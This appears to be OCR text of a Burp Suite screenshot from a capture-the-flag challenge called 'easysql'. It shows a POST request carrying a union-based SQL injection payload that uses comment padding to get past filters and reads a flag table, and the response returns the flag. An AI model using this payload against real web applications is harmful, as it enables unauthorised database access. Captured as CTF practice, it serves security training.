 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × ...
Send Cancel < > Target: http://43.143.7.97:28343 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /index.php HTTP/1.1
2 Host: 43.143.7.97:28343
3 Content-Length: 153
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://43.143.7.97:28343
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://43.143.7.97:28343/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=
0'/**/union/**/select/**/1,2,(select/**/`1`/**/from(select/**/1/**/union/**/select/**/*/**/from/**/
ctftraining.flag/**/limit/**/1,1)a)/**/having'1'='1
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 15 Oct 2022 07:43:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 424
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
easysql
</title>
14 </head>
15 <body>
16
17 <h2>
请输入查询内容
</h2>
18
19 <form action="./index.php" method="post">
20 <label>
id
</label>
21 <input type="text" name="id" size=30/>
<br>
22
23 <input type="submit" value="查询"/>
<br>
<br>
24
25 <hr>
26 </form>
27
28 <hr>
Here is your want!<br>
NSSCTF{1ce52b54-bbe8-4c40-9a56-c0428dcf53ff}
29 </body>
30 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
S 英
Done 608 bytes | 21 millis